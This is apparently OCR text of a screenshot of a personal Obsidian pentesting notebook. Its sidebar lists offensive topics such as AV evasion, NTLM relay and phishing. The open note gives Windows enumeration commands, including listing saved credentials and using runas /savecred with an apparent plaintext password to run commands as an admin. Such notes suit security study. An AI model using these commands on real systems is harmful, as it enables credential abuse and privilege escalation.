 2
9:29:49 pm
0-Enumeration - Alchemists_Notes - Obsidian v1.7.7
0-Enumeration
git
JavaScript
phpmyadmin
XXE XML External ...
Windows
Exploitation
ADCS
Binary Path Exp...
Bloodhound
GPO Abuse via ...
GPP Decrypt
ICACLS
Kerberos
MSSQL
NTLM Relay
Powerview.ps1
RBCD
RunAs
Unquoted_Serv...
img
0-Enumeration
1-Windows Privile...
2-Privileges
3-AV_evasion
0-Enuermation
1-Poisoning
5-Phishing
8-Data_Transfer
9-PROXY
9.1-Report Writing
prototypepollut... PNG
Alchemists_...
Cmd Line
Python
hostname
systeminfo
whoami /all
whoami /privs
whoami /groups
ipconfig /all
route print
netstat -ano
# get user information
net user
net user /domain
# get group information
net group
net localgroup
net accounts # get account lockout policy
tasklist /SVC
# list services
wmic service list brief
#Saved Windows Creds
Vaultcmd /list
cmdkey /list
# Check running services
wmic service get name,displayname,pathname,startmode |findstr /i "auto"
# check tasks
dir C:\windows\system32\tasks
#runas saved credentials
runas /savecred /user:admin cmd.exe
Runas /env /noprofile /savecred /user:CRAFTY\admin s67u84zKq8IXw cmd.exe
Runas /env /noprofile /savecred /user:CRAFTY\admin s67u84zKq8IXw "cmd.exe /c whoami > whoami.txt"
https://github.com/antonioCoco/RunasCs
0 backlinks 941 words 7,964 characters